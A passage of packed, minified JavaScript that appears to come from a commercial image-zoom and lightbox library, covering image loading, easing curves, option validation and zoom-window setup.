8Z(),M;K(["aW","hG"]).38(17(P){O["8a"+P]=K(17(Q){13.78["8a"+P].27(13,Q)}).1I(13)},13);O.5U=K(17(){13.1w.dD.1I(1h,13).2F(1);13.1w.8X=1i;13.8W();13.1W.24=N}).1I(13);O.5O=K(17(){if(74!==O.8Y&&dC!==O.8Y){13.78.5U.27(13);1b}M=O.hF;13.8W();if(J&&!L.1g.4G&&!("8g"===L.1g.4J&&L.1g.3X<hE)){13.1W.3R("24",J.hD(M))}1k{13.1W.24=N}}).1I(13);O.9y("hC",N);O.hB="hA";O.hz()},3x:17(N,M){13.1w=L.1Z(13.1w,M);13.1W=K(N)||L.$1y("1W").1H({4S:"2T",5E:"2T"}).2L(L.$1y("3j").1M("2D-6p-1W").1H({2e:"5o",1E:-cG,1e:10,1f:10,6P:"3V"}).2L(1m.3k)).2v("1y",1u);if(M.dB){13.1W.3R("hy",M.dB)}if(L.1g.2Q.dA&&13.1w.8X&&L.1Q(N)==="1V"){13.dz(N);1b}1a O=17(){if(13.dv()){13.78.5O.27(13)}1k{13.78.5U.27(13)}O=1h}.1I(13);13.8W();if("1V"==L.1Q(N)){13.1W.24=N}1k{if(L.1g.4G&&5==L.1g.3X&&L.1g.2V<9){13.1W.dw=17(){if(/2b|83/.2W(13.1W.81)){13.1W.dw=1h;O&&O()}}.1I(13)}13.1W.24=N.2n("24")}13.1W&&13.1W.83&&O&&(13.89=O.2F(2J))},hx:17(){13.88();13.87();13.2r=1i;1b 13},dv:17(){1a M=13.1W;1b(M.aV)?(M.aV>0):(M.81)?("83"==M.81):M.1e>0},1S:17(){1b 13.1x||(13.1x={1e:13.1W.aV||13.1W.1e,1f:13.1W.hw||13.1W.1f})}})})(y);(17(K){if(!K){5S"6Z 5Q 6Y"}if(K.5s){1b}1a J=K.$;K.5s=1y K.3y({3x:17(M,L){1a N;13.el=K.$(M);13.1w=K.1Z(13.1w,L);13.5t=1i;13.75=13.aO;N=K.5s.7Z[13.1w.2u]||13.1w.2u;if("17"===K.1Q(N)){13.75=N}1k{13.5u=13.80(N)||13.80("6v")}if("1V"==K.1Q(13.1w.76)){13.1w.76="hv"===13.1w.76?6N:6k(13.1w.76)||1}},1w:{ds:60,5h:d0,2u:"6v",76:1,4E:"hu",du:K.$F,6O:K.$F,9U:K.$F,dp:K.$F,8U:1i,ht:1i},4b:1h,5u:1h,75:1h,hs:17(L){13.1w.2u=L;L=K.5s.7Z[13.1w.2u]||13.1w.2u;if("17"===K.1Q(L)){13.75=L}1k{13.75=13.aO;13.5u=13.80(L)||13.80("6v")}},4d:17(N){1a L=/\\%$/,M;13.4b=N||{};13.aR=0;13.29=0;13.hr=0;13.8S={};13.73="73"===13.1w.4E||"73-4p"===13.1w.4E;13.72="72"===13.1w.4E||"72-4p"===13.1w.4E;1O(M in 13.4b){L.2W(13.4b[M][0])&&(13.8S[M]=1u);if("4p"===13.1w.4E||"73-4p"===13.1w.4E||"72-4p"===13.1w.4E){13.4b[M].4p()}}13.aT=K.5M();13.dq=13.aT+13.1w.5h;13.1w.du.27();if(0===13.1w.5h){13.6u(1);13.1w.6O.27()}1k{13.8T=13.dr.1I(13);if(!13.1w.8U&&K.1g.2Q.4F){13.5t=K.1g.4F.27(1j,13.8T)}1k{13.5t=13.8T.dt(1q.69(aU/13.1w.ds))}}1b 13},aS:17(){if(13.5t){if(!13.1w.8U&&K.1g.2Q.4F&&K.1g.8V){K.1g.8V.27(1j,13.5t)}1k{hq(13.5t)}13.5t=1i}},2q:17(L){L=K.3i(L)?L:1i;13.aS();if(L){13.6u(1);13.1w.6O.2F(10)}1b 13},aQ:17(N,M,L){N=2m(N);M=2m(M);1b(M-N)*L+N},dr:17(){1a M=K.5M(),L=(M-13.aT)/13.1w.5h,N=1q.4R(L);if(M>=13.dq&&N>=13.1w.76){13.aS();13.6u(1);13.1w.6O.2F(10);1b 13}if(13.73&&13.aR<N){1O(1a O in 13.4b){13.4b[O].4p()}}13.aR=N;if(!13.1w.8U&&K.1g.2Q.4F){13.5t=K.1g.4F.27(1j,13.8T)}13.6u((13.72?N:0)+13.75(L%1))},6u:17(L){1a M={},O=L;1O(1a N in 13.4b){if("2z"===N){M[N]=1q.69(13.aQ(13.4b[N][0],13.4b[N][1],L)*2J)/2J}1k{M[N]=13.aQ(13.4b[N][0],13.4b[N][1],L);13.8S[N]&&(M[N]+="%")}}13.1w.9U(M,13.el);13.6q(M);13.1w.dp(M,13.el)},6q:17(L){1b 13.el.1H(L)},80:17(L){1a M,N=1h;if("1V"!==K.1Q(L)){1b 1h}3W(L){1A"8y":N=J([0,0,1,1]);1B;1A"6v":N=J([0.25,0.1,0.25,1]);1B;1A"6v-in":N=J([0.42,0,1,1]);1B;1A"6v-dn":N=J([0,0,0.58,1]);1B;1A"6v-in-dn":N=J([0.42,0,0.58,1]);1B;1A"di":N=J([0.47,0,0.hp,0.ho]);1B;1A"dh":N=J([0.39,0.hn,0.hm,1]);1B;1A"hl":N=J([0.hk,0.aP,0.55,0.95]);1B;1A"de":N=J([0.55,0.hj,0.68,0.53]);1B;1A"dd":N=J([0.25,0.46,0.45,0.94]);1B;1A"hi":N=J([0.hh,0.dl,0.hg,0.hf]);1B;1A"dc":N=J([0.55,0.he,0.hd,0.19]);1B;1A"db":N=J([0.hc,0.61,0.dm,1]);1B;1A"hb":N=J([0.ha,0.dj,0.dm,1]);1B;1A"h9":N=J([0.h8,0.dl,0.h7,0.22]);1B;1A"h6":N=J([0.dk,0.84,0.44,1]);1B;1A"h5":N=J([0.77,0,0.9V,1]);1B;1A"h4":N=J([0.h3,0.aP,0.h2,0.h1]);1B;1A"h0":N=J([0.23,1,0.32,1]);1B;1A"gZ":N=J([0.86,0,0.gY,1]);1B;1A"dg":N=J([0.95,0.aP,0.gX,0.gW]);1B;1A"df":N=J([0.19,1,0.22,1]);1B;1A"gV":N=J([1,0,0,1]);1B;1A"gU":N=J([0.6,0.gT,0.98,0.gS]);1B;1A"gR":N=J([0.gQ,0.82,0.dk,1]);1B;1A"gP":N=J([0.gO,0.gN,0.15,0.86]);1B;1A"da":N=J([0.6,-0.28,0.gM,0.dj]);1B;1A"d9":N=J([0.9V,0.cd,0.32,1.gL]);1B;1A"gK":N=J([0.68,-0.55,0.gJ,1.55]);1B;1Y:L=L.49(/\\s/g,"");if(L.3r(/^7v-7u\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){N=L.49(/^7v-7u\\s*\\(|\\)$/g,"").7X(",");1O(M=N.1G-1;M>=0;M--){N[M]=2m(N[M])}}}1b J(N)},aO:17(X){1a L=0,W=0,T=0,Y=0,V=0,R=0,S=13.1w.5h;17 Q(Z){1b((L*Z+W)*Z+T)*Z}17 P(Z){1b((Y*Z+V)*Z+R)*Z}17 N(Z){1b(3*L*Z+2*W)*Z+T}17 U(Z){1b 1/(74*Z)}17 M(Z,aa){1b P(O(Z,aa))}17 O(ag,ah){1a af,ae,ad,aa,Z,ac;17 ab(ai){if(ai>=0){1b ai}1k{1b 0-ai}}1O(ad=ag,ac=0;ac<8;ac++){aa=Q(ad)-ag;if(ab(aa)<ah){1b ad}Z=N(ad);if(ab(Z)<0.9D){1B}ad=ad-aa/Z}af=0;ae=1;ad=ag;if(ad<af){1b af}if(ad>ae){1b ae}59(af<ae){aa=Q(ad);if(ab(aa-ag)<ah){1b ad}if(ag>aa){af=ad}1k{ae=ad}ad=(ae-af)*0.5+af}1b ad}T=3*13.5u[0];W=3*(13.5u[2]-13.5u[0])-T;L=1-T-W;R=3*13.5u[1];V=3*(13.5u[3]-13.5u[1])-R;Y=1-R-V;1b M(X,U(S))}});K.5s.7Z={8y:"8y",gI:"di",gH:"dh",gG:"dg",gF:"df",gE:"de",gD:"dd",gC:"dc",gB:"db",gA:"da",gz:"d9",d8:17(M,L){L=L||[];1b 1q.4Z(2,10*--M)*1q.gy(20*M*1q.gx*(L[0]||1)/3)},gw:17(M,L){1b 1-K.5s.7Z.d8(1-M,L)},d7:17(N){1O(1a M=0,L=1;1;M+=L,L/=2){if(N>=(7-4*M)/11){1b L*L-1q.4Z((11-6*M-11*N)/4,2)}}},gv:17(L){1b 1-K.5s.7Z.d7(1-L)},2T:17(L){1b 0}}})(y);(17(K){if(!K){5S"6Z 5Q 6Y"}if(K.9W){1b}1a J=K.$;K.9W=1y K.3y(K.5s,{3x:17(L,M){13.aN=L;13.1w=K.1Z(13.1w,M);13.5t=1i;13.$4s.3x()},4d:17(P){1a L=/\\%$/,O,N,M=P.1G;13.aM=P;13.8R=1y 4t(M);1O(N=0;N<M;N++){13.8R[N]={};1O(O in P[N]){L.2W(P[N][O][0])&&(13.8R[N][O]=1u);if("4p"===13.1w.4E||"73-4p"===13.1w.4E||"72-4p"===13.1w.4E){13.aM[N][O].4p()}}}13.$4s.4d({});1b 13},6u:17(L){1O(1a M=0;M<13.aN.1G;M++){13.el=K.$(13.aN[M]);13.4b=13.aM[M];13.8S=13.8R[M];13.$4s.6u(L)}}})})(y);(17(K){if(!K){5S"6Z 5Q 6Y";1b}if(K.aL){1b}1a J=K.$;K.aL=17(M,N){1a L=13.71=K.$1y("3j",1h,{2e:"5o","z-7I":d6}).1M("gu");K.$(M).1C("8D",17(){L.2L(1m.3k)});K.$(M).1C("8u",17(){L.36()});K.$(M).1C("6g",17(S){1a U=20,R=K.$(S).5T(),Q=L.1S(),P=K.$(1j).1S(),T=K.$(1j).67();17 O(X,V,W){1b(W<(X-V)/2)?W:((W>(X+V)/2)?(W-V):(X-V)/2)}L.1H({1L:T.x+O(P.1e,Q.1e+2*U,R.x-T.x)+U,1E:T.y+O(P.1f,Q.1f+2*U,R.y-T.y)+U})});13.8k(N)};K.aL.2p.8k=17(L){13.71.4m&&13.71.aI(13.71.4m);13.71.3l(1m.8v(L))}})(y);(17(K){if(!K){5S"6Z 5Q 6Y";1b}if(K.gt){1b}1a J=K.$;K.8P=17(O,N,M,L){13.8Q=1h;13.4Y=K.$1y("9R",1h,{2e:"5o","z-7I":d6,4X:"3V",2z:0.8}).1M(L||"").2L(M||1m.3k);13.d5(O);13.5A(N)};K.8P.2p.5A=17(L){13.4Y.5A();13.8Q=13.3O.1I(13).2F(K.aK(L,gs))};K.8P.2p.3O=17(L){3d(13.8Q);13.8Q=1h;if(13.4Y&&!13.aJ){13.aJ=1y y.5s(13.4Y,{5h:K.aK(L,gr),6O:17(){13.4Y.5K();4L 13.4Y;13.aJ=1h}.1I(13)}).4d({2z:[13.4Y.3e("2z"),0]})}};K.8P.2p.d5=17(L){13.4Y.4m&&13.71.aI(13.4Y.4m);13.4Y.3l(1m.8v(L))}})(y);(17(K){if(!K){5S"6Z 5Q 6Y"}if(K.6z){1b}1a N=K.$,J=1h,R={"3K":1,4a:2,57:3,"17":4,1V:2J},L={"3K":17(U,T,S){if("3K"!=K.1Q(T)){if(S||"1V"!=K.1Q(T)){1b 1i}1k{if(!/^(1u|1i)$/.2W(T)){1b 1i}1k{T=T.d4()}}}if(U.3L("2R")&&!N(U["2R"]).3T(T)){1b 1i}J=T;1b 1u},1V:17(U,T,S){if("1V"!==K.1Q(T)){1b 1i}1k{if(U.3L("2R")&&!N(U["2R"]).3T(T)){1b 1i}1k{J=""+T;1b 1u}}},57:17(V,U,T){1a S=1i,X=/%$/,W=(K.1Q(U)=="1V"&&X.2W(U));if(T&&!"57"==6T U){1b 1i}U=2m(U);if(8O(U)){1b 1i}if(8O(V.6X)){V.6X=d3.gq}if(8O(V.aH)){V.aH=d3.gp}if(V.3L("2R")&&!N(V["2R"]).3T(U)){1b 1i}if(V.6X>U||U>V.aH){1b 1i}J=W?(U+"%"):U;1b 1u},4a:17(V,T,S){if("1V"===K.1Q(T)){2X{T=1j.go.gn(T)}3g(U){1b 1i}}if(K.1Q(T)==="4a"){J=T;1b 1u}1k{1b 1i}},"17":17(U,T,S){if(K.1Q(T)==="17"){J=T;1b 1u}1k{1b 1i}}},M=17(X,W,T){1a V;V=X.3L("3h")?X.3h:[X];if("4a"!=K.1Q(V)){1b 1i}1O(1a U=0,S=V.1G-1;U<=S;U++){if(L[V[U].1z](V[U],W,T)){1b 1u}}1b 1i},P=17(X){1a V,U,W,S,T;if(X.3L("3h")){S=X.3h.1G;1O(V=0;V<S;V++){1O(U=V+1;U<S;U++){if(R[X.3h[V]["1z"]]>R[X.3h[U].1z]){T=X.3h[V];X.3h[V]=X.3h[U];X.3h[U]=T}}}}1b X},Q=17(V){1a U;U=V.3L("3h")?V.3h:[V];if("4a"!=K.1Q(U)){1b 1i}1O(1a T=U.1G-1;T>=0;T--){if(!U[T].1z||!R.3L(U[T].1z)){1b 1i}if(K.3i(U[T]["2R"])){if("4a"!==K.1Q(U[T]["2R"])){1b 1i}1O(1a S=U[T]["2R"].1G-1;S>=0;S--){if(!L[U[T].1z]({1z:U[T].1z},U[T]["2R"][S],1u)){1b 1i}}}}if(V.3L("1Y")&&!M(V,V["1Y"],1u)){1b 1i}1b 1u},O=17(S){13.4r={};13.1w={};13.d2(S)};K.1Z(O.2p,{d2:17(U){1a T,S,V;1O(T in U){if(!U.3L(T)){7Y}S=(T+"").4D().5r();if(!13.4r.3L(S)){13.4r[S]=P(U[T]);if(!Q(13.4r[S])){5S"gm gl gk gj \'"+T+"\' gi in "+U}13.1w[S]=2K}}},6q:17(T,S){T=(T+"").4D().5r();if(K.1Q(S)=="1V"){S=S.4D()}if(13.4r.3L(T)){J=S;if(M(13.4r[T],S)){13.1w[T]=J}J=1h}},cP:17(S){S=(S+"").4D().5r();if(13.4r.3L(S)){1b K.3i(13.1w[S])?13.1w[S]:13.4r[S]["1Y"]}},7P:17(T){1O(1a S in T){13.6q(S,T[S])}},cN:17(){1a T=K.1Z({},13.1w);1O(1a S in T){if(2K===T[S]&&2K!==13.4r[S]["1Y"]){T[S]=13.4r[S]["1Y"]}}1b T},8I:17(S){N(S.7X(";")).38(N(17(T){T=T.7X(":");13.6q(T.6s().4D(),T.6r(":"))}).1I(13))},8N:17(S){S=(S+"").4D().5r();1b 13.4r.3L(S)},gh:17(S){S=(S+"").4D().5r();1b 13.8N(S)&&K.3i(13.1w[S])},36:17(S){S=(S+"").4D().5r();if(13.8N(S)){4L 13.1w[S];4L 13.4r[S]}}});K.6z=O})(y);1a g=z.$;if(6T 6t.aE!=="17"){6t.aE=17(M){if(M==1h){5S 1y gg("gf ge 2K d1 1h 6S 7R")}M=6t(M);1O(1a J=1;J<26.1G;J++){1a L=26[J];if(L!=1h){1O(1a K in L){if(6t.2p.3L.27(L,K)){M[K]=L[K]}}}}1b M}}if(!z.1g.9C){z.1g.9C=z.8M("2G").8L()}1a o={4U:{1z:"1V","2R":["2U","7D"],"1Y":"7D"},4l:{3h:[{1z:"1V","2R":["1l","2H","3Z","48"],"1Y":"1l"},{1z:"3K","2R":[1i]}],"1Y":"1l"},ct:{3h:[{1z:"1V","2R":["2t"]},{1z:"57",6X:1}],"1Y":"2t"},cs:{3h:[{1z:"1V","2R":["2t"]},{1z:"57",6X:1}],"1Y":"2t"},a8:{1z:"1V","1Y":"2B"},gd:{1z:"57",6X:0,"1Y":15},7E:{3h:[{1z:"1V","2R":["2N","1E","48"],"1Y":"48"},{1z:"3K","2R":[1i]}],"1Y":"48"},34:{3h:[{1z:"1V","2R":["ax","3Y","48"]},{1z:"3K","2R":[1i]}],"1Y":"ax"},bQ:{1z:"3K","1Y":1u},c7:{1z:"3K","1Y":1u},bW:{1z:"3K","1Y":1i},6G:{1z:"3K","1Y":1i},9u:{1z:"3K","1Y":1u},cH:{1z:"3K","1Y":1i},cf:{1z:"3K","1Y":1u},ck:{1z:"1V","2R":["2U","7D"],"1Y":"2U"},5J:{1z:"1V"},ay:{1z:"3K","1Y":1i},9T:{1z:"1V","1Y":"gc 6S 1l"},9S:{1z:"1V","1Y":"gb 6S 1l"},ga:{1z:"1V","1Y":"g9"},g8:{1z:"1V","1Y":"g7"},};1a k={4l:{3h:[{1z:"1V","2R":["1l","2H","48"],"1Y":"1l"},{1z:"3K","2R":[1i]}],"1Y":"1l"},9T:{1z:"1V","1Y":"g6 6S 1l"},9S:{1z:"1V","1Y":"g5 2f d1 1K 6S 1l"}};1a n="9w";1a E="1p";1a b=20;1a A=["a3","cq","9A","bR","g4","g3"];1a D=d0;1a B=1.1;1a l=0.5;1a t;1a p={};1a G=g([]);1a I;1a e=1j.g2||1;1a H;1a x=1u;1a f=z.1g.2Q.8K?"6a(":"8p(";1a C=z.1g.2Q.8K?",0)":")";1a m=1h;1a v;1a q=(17(){1a K,N,M,L,J;1b J})();1a r=17(){1b"g1$g0"+"".6W()+" fZ$"+"by.3.7".49("v","")+" fY$"+"c".6W()+((1j.aG$aF&&z.1Q(1j.aG$aF)==="1V")?" fX$"+1j.aG$aF.4C():"")};17 w(L){1a K,J;K="";1O(J=0;J<L.1G;J++){K+=8o.bN(14^L.cZ(J))}1b K}17 h(L){1a K=[],J=1h;(L&&(J=g(L)))&&(K=G.2Z(17(M){1b M.3S===J}));1b K.1G?K[0]:1h}17 a(L){1a K=g(1j).1S();1a J=g(1j).67();L=L||0;1b{1L:L,2B:K.1e-L,1E:L,2N:K.1f-L,x:J.x,y:J.y}}17 d(J){1b 6t.aE({},J,{1z:J.1z,3t:J.3t,3s:J.3s,cY:J.cY,cX:J.cX,3c:J.3c,3b:J.3b,bH:1u})}17 s(){1a L=z.$A(26);1a K=L.6s();1a J=p[K];if(J){1O(1a M=0;M<J.1G;M++){J[M].5R(1h,L)}}}17 F(){1a N=26[0],J,M,K=[];2X{do{M=N.7O;if(/^[A-aD-z]*$/.2W(M)){if(J=N.2n("id")){if(/^[A-aD-z][-A-aD-fW-fV]*/.2W(J)){M+="#"+J}}K.2S(M)}N=N.4B}59(N&&N!==1m.4q);K=K.4p();z.5q(K.6r(" ")+"> .1p-5p > 1W",{2u:"2T",2G:"2T"},"1p-8E-4n",1u);z.5q(K.6r(" ")+":5Q(.1p-6o-cW-1e-4n)> .1p-5p:5Q(.1p-6o-cW-1e-4n) > 1W",{1e:"2J% !2c;"},"1p-8E-4n",1u)}3g(L){}}17 u(){1a K=1h,L=1h,J=17(){1j.fU(1m.3k.7W,1m.3k.7V);1j.aC(1y 1t("8s"))};L=cV(17(){1a O=1j.cU===90||1j.cU===-90;1a N=1j.4j;1a M=(O?cT.fT:cT.fS)*0.85;if((K===1h||K===1i)&&((O&&N<M)||(!O&&N<M))){K=1u;J()}1k{if((K===1h||K===1u)&&((O&&N>M)||(!O&&N>M))){K=1i;J()}}},fR);1b L}17 c(){z.5q(".2D-3V-bv, .2D-6p-1W",{5L:"cR !2c","2j-1f":"0 !2c","2j-1e":"0 !2c","2h-1f":"2T !2c","2h-1e":"2T !2c",1e:"cS !2c",1f:"cS !2c",2e:"5o !2c",1E:"-a9 !2c",1L:"0 !2c",6P:"3V !2c","-3J-2G":"2T !2c",2G:"2T !2c","-3J-2u":"2T !2c",2u:"2T !2c"},"7T-7S-4n");z.5q(".2D-6p-1W 1W, .2D-6p-1W aB",{5L:"a6-cR !2c",3v:"0 !2c",6V:"0 !2c","2j-1f":"0 !2c","2j-1e":"0 !2c","2h-1f":"2T !2c","2h-1e":"2T !2c","-3J-2G":"2T !2c",2G:"2T !2c","-3J-2u":"2T !2c",2u:"2T !2c"},"7T-7S-4n");z.5q(".2D-6p-1W aB, .2D-6p-1W aB > 1W",{1e:"2t !2c",1f:"2t !2c"},"7T-7S-4n");if(z.1g.7y){z.5q(".2w-2D .1p-2O .1p-2O-bg",{5L:"2T !2c"},"7T-7S-4n")}if(z.1g.7y&&(z.1g.5l!=="6c"||z.1g.7U===44)){z.5q(".2w-2D .1p-1l-1j.1p-2H, .2w-2D .1p-1l-1j.1p-2H:fQ",{"3v-fP":"0 !2c"},"7T-7S-4n")}}1a j=17(M,N,K,L,J){13.1R={24:1h,21:1h,5N:1,1d:1h,29:0,1x:{1e:0,1f:0},2b:1i};13.1l={24:1h,21:1h,5N:1,1d:1h,29:0,1x:{1e:0,1f:0},2b:1i};if(z.1Q(M)==="7R"){13.1R=M}1k{if(z.1Q(M)==="1V"){13.1R.21=z.5P(M)}}if(z.1Q(N)==="7R"){13.1l=N}1k{if(z.1Q(N)==="1V"){13.1l.21=z.5P(N)}}13.4A="";13.43=K;13.1w=L;13.4h=J;13.6U=1h;13.4i=1h;13.1d=1h};j.2p={a0:17(L,K,J){1a M=L.7N("1W")[0];if(J){13.1R.1d=M||z.$1y("1W").2L(L)}if(e>1){13.1R.21=L.2n("3w-1o-2x");if(13.1R.21){13.1R.5N=2}13.1l.21=L.2n("3w-1l-1o-2x");if(13.1l.21){13.1l.5N=2}}13.1R.24=L.2n("3w-1o")||L.2n("fO")||(M?M.6R||M.2n("24"):1h);if(13.1R.24){13.1R.24=z.5P(13.1R.24)}13.1R.21=13.1R.21||13.1R.24;if(13.1R.21){13.1R.21=z.5P(13.1R.21)}13.1l.24=L.2n("3w-1l-1o")||L.2n("7H");if(13.1l.24){13.1l.24=z.5P(13.1l.24)}13.1l.21=13.1l.21||13.1l.24;if(13.1l.21){13.1l.21=z.5P(13.1l.21)}13.43=L.2n("3w-43")||L.2n("7q")||K;13.4i=L.2n("3w-4i");13.4h=L;if(M){13.4A=M.2n("4A")||""}1b 13},aA:17(J){1a K=1h;if(26.1G>1&&z.1Q(26[1])==="17"){K=26[1]}if(13[J].29!==0){if(13[J].2b){13.5O(K)}1b}if(13[J].21&&13[J].1d&&!13[J].1d.2n("24")&&!13[J].1d.2n("ci")){13[J].1d.3R("24",13[J].21)}13[J].29=1;1y z.cQ(13[J].1d||13[J].21,{7Q:g(17(L){13[J].2b=1u;13[J].29=L.2r?2:-1;if(L.2r){if(13[J].1x.1e===0&&13[J].1x.1f===0){13[J].1x=L.1S()}if(!13[J].1d){13[J].1d=g(L.1W);13[J].1d.2n("2g");13[J].1d.4W("2g");13[J].1d.4A=13.4A;13[J].1x.1e/=13[J].5N;13[J].1x.1f/=13[J].5N}1k{13[J].1d.1H({4S:13[J].1x.1e,5E:13[J].1x.1f});if(13[J].1d.6R&&13[J].1d.6R!==13[J].1d.24){13[J].21=13[J].1d.6R}1k{if(z.5P(13[J].1d.2n("24")||"")!==13[J].21){13[J].1d.3R("24",13[J].21)}}}}13.5O(K)}).1I(13)})},7F:17(){13.aA("1R",26[0])},9Z:17(){13.aA("1l",26[0])},5c:17(){13.6U=1h;if(26.1G>0&&z.1Q(26[0])==="17"){13.6U=26[0]}13.7F();13.9Z()},5O:17(J){if(J){J.27(1h,13)}if(13.6U&&13.1R.2b&&13.1l.2b){13.6U.27(1h,13);13.6U=1h;1b}},2b:17(){1b(13.1R.2b&&13.1l.2b)},2r:17(){1b(13.1R.29===2&&13.1l.29===2)},8z:17(K){1a J=K==="1R"?"1l":"1R";if(!13[K].2b||(13[K].2b&&13[K].29===2)){1b 13[K].21}1k{if(!13[J].2b||(13[J].2b&&13[J].29===2)){1b 13[J].21}}1b 1h},9Y:17(K){1a J=K==="1R"?"1l":"1R";if(!13[K].2b||(13[K].2b&&13[K].29===2)){1b 13[K].1d}1k{if(!13[J].2b||(13[J].2b&&13[J].29===2)){1b 13[J].1d}}1b 1h},1S:17(K){1a J=K==="1R"?"1l":"1R";if(!13[K].2b||(13[K].2b&&13[K].29===2)){1b 13[K].1x}1k{if(!13[J].2b||(13[J].2b&&13[J].29===2)){1b 13[J].1x}}1b{1e:0,1f:0}},6i:17(K,J){13[K].1x=J},ch:17(K){1a J=K==="1R"?"1l":"1R";if(!13[K].2b||(13[K].2b&&13[K].29===2)){1b 13[K].5N}1k{if(!13[J].2b||(13[J].2b&&13[J].29===2)){1b 13[J].5N}}1b 1},7J:17(J){13.1d=13.9Y(J)}};1a i=17(K,J){13.1w=1y z.6z(o);13.1r=g(17(){if(26.1G>1){1b 13.6q(26[0],26[1])}1b 13.cP(26[0])}).1I(13.1w);13.cO=1y z.6z(k);13.4g=[];13.1o=1h;13.as=1h;13.3S=g(K).1C("3F fN 2U",17(L){L.2q()});13.id=1h;13.1d=1h;13.fM=1h;13.3I=1h;13.7K=1h;13.6Q=1h;13.6I={1e:0,1f:0};13.1x={1e:0,1f:0};13.1D={1e:0,1f:0};13.3f={1e:0,1f:0};13.1U={1E:0,1L:0,2N:0,2B:0};13.2r=1i;13.1J=1i;13.5i=1h;13.az=1h;13.a4=g(17(){if(13.1J){if(v){13.6d.1H({1f:1j.4j,1E:1q.3E(v.6J().1E)})}13.1o.1d.1H({"2h-1f":1q.2j(13.1o.1S("1l").1f,13.7x())});13.1o.1d.1H({"2h-1e":1q.2j(13.1o.1S("1l").1e,13.8x())})}13.6A(26[0])}).1I(13);13.9H=g(17(L){3d(13.az);13.az=g(13.a4).2F(10,L.1z==="8r")}).2M(13);13.9G=g(17(L){if(!L.29&&13.1J){13.7p()}if(L.29&&L.29.fL===13.id&&!13.1J){13.2O()}}).2M(13);if(r){I.3l(z.$1y("3j",{},{5L:"2T",4X:"3V"}).3l(1m.8v(r)));r=2K}13.1n=1h;13.1c=1h;13.34=1h;13.9Q=1h;13.6K=0;13.fK=1u;13.5H=1h;13.5b=1h;13.6M=1h;13.6d=1h;13.5I=1h;13.7G=1h;13.8l=1h;13.c6=1h;13.8q=1h;13.bA=1h;13.fJ=1h;13.6L=1h;13.9x=[];13.4M={};13.8H=0;13.a5=1h;13.4d(J)};i.2p={cL:17(J){13.1w.7P(1j[E+"6z"]||{});13.1w.8I(13.3S.2n("3w-1w")||"");if(!z.1g.8J){13.1r("ay",1i)}if(z.1g.2w||13.1r("ay")){13.1w.7P(13.cO.cN());13.1w.7P(1j[E+"fI"]||{});13.1w.8I(13.3S.2n("3w-2w-1w")||"")}if(z.1Q(J)==="1V"){13.1w.8I(J||"")}1k{13.1w.7P(J||{})}if(13.1r("5J")){13.1r("5J",13.1r("5J").49(","," "))}if(13.1r("7E")===1i){13.1r("7E","48")}if(13.1r("34")===1i){13.1r("34","48")}3W(13.1r("34")){1A"48":13.6K=0;1B;1A"3Y":13.6K=6N;1B;1A"ax":1Y:13.6K=2;1B}if(13.1r("4l")==="48"){13.1r("4l",1i)}if(13.1r("2O")==="48"){13.1r("2O",1i)}if(13.1r("cM")==="48"){13.1r("cM",1i)}if(z.1g.2w&&13.1r("4l")==="1l"&&13.1r("a8")==="2s"){if(13.1r("2O")){13.1r("4l",1i)}1k{13.1r("4U","2U")}}},4d:17(M){1a K;1a J=13;1a L;if(13.8H<1){13.cL(M);if(x&&!13.1r("9u")){1b}13.3I=13.3S.aw("1W");13.7K=13.3I?13.3I.2n("24"):1h;13.6Q=g(13.3S).2n("7q");g(13.3S).4W("7q");if(13.3I&&13.3I.4B.7O==="fH"){13.7K=1h;1a Q=z.$1y("3j").1M("2D-6p-1W").2L(1m.3k);1a O=13.3I.4B.cK(1u);O.2n("2g");O.4W("2g");1a N=O.aw("1W");N.2n("2g");N.4W("2g");g(N).1C("5c",17(){J.1x=g(N).1S();Q.5K();1a R=J.3I.cK(1i);g(R).1H({4S:J.1x.1e,5E:J.1x.1f}).3R("24",J.3I.6R||J.3I.24);J.3I=J.3S.cJ(R,J.3I.4B);J.4d()});Q.3l(O);++13.8H;1b}}L=1y j().a0(13.3S,13.6Q,1u);L.6i("1R",13.1x);if(!L.1R.21){if(++13.8H<=D){13.a5=4T(17(){J.4d()},2J)}1b}13.as=L;13.1o=13.as;F(13.3S);13.id=13.3S.2n("id")||"1p-"+1q.4R(1q.6h()*z.5M());13.3S.3R("id",13.id);13.1d=z.$1y("5p").1M("1p-5p");13.1d.cI(13.1o.1R.1d).1M(13.1r("5J"));if(13.1r("cH")!==1u){13.1d.1C("fG",17(R){R.2q();1b 1i})}13.1d.1M("1p-"+13.1r("4U")+"-1l");if(!13.1r("2O")){13.1d.1M("1p-6o-2O")}13.1n={1d:z.$1y("3j",{"4e":"1p-1n"},{1E:0}).2L(13.1d),1o:z.$1y("1W",{24:"3w:1o/cF;cE,cD/cC="},{2e:"5o",1E:0,1L:0}),1e:0,1f:0,2E:{x:0,y:0},3C:{x:0,y:0},1x:{1e:0,1f:0},3v:{x:0,y:0},dx:0,dy:0,5g:1i,3O:17(){if(z.1g.2Q.2G){13.1d.1H({2G:"8p(-a9, -a9)"})}1k{13.1d.1H({1E:-cG})}}};13.1n.3O();13.1n.1d.3l(13.1n.1o);13.1c={1d:z.$1y("3j",{"4e":"1p-1l-1j"},{1E:-cB}).1M(13.1r("5J")).2L(I),1o:z.$1y("1W",{24:"3w:1o/cF;cE,cD/cC="},{2e:"5o"}),9M:0,1e:0,1f:0,4Q:0,4j:0,1x:{1e:"2t",6m:"2P",1f:"2t",6l:"2P"},1T:13.1r("4l"),2e:13.1r("a8"),6H:13.1r("4U"),41:1i,2i:1i,2y:1i,4N:1i,6j:g(17(){13.1c.4N=26[0]!==1i;13.1d[13.1c.4N?"2a":"1M"]("1p-6o-1l")}).1I(13),3O:g(17(){1a R=g(13.1d).1N("cr");13.1c.1d.1P("3a");13.1c.1d.1H({1E:-cB}).2L(I);13.1c.1d.2a("1p-7r 